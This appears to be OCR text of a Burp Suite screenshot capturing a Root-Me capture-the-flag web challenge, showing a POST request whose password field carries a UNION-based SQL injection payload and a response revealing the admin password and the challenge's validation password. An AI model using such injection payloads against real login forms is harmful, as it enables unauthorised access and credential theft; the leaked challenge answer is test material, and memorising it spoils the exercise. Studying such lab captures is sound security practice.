 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch9/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Referer: http://challenge01.root-me.org/web-serveur/ch9/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ru,en-US;q=0.9,en;q=0.8
14 Cookie: _ga=GA1.1.1140873115.1635296809; _ga_SRYSKX09J7=GS1.1.1637408169.13.0.1637408169.0
15 Connection: close
16
17 login=a&password='+union+select+username,password+from+users--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 20 Nov 2021 12:05:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 791
8
9
10 <html>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' medi
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h1>
Authentication v 0.01
</h1>
13 <h2>
Welcome back admin !
</h2>
<h3>
Your informations :
</h3>
<p>
- username : <input type="text" value="admin" disabled />
<br/>
- password : <input type="password" value="t0_W34k!$" disabled />
</p>
<br />
Hi master ! <b>
To validate the challenge use this password
INSPECTOR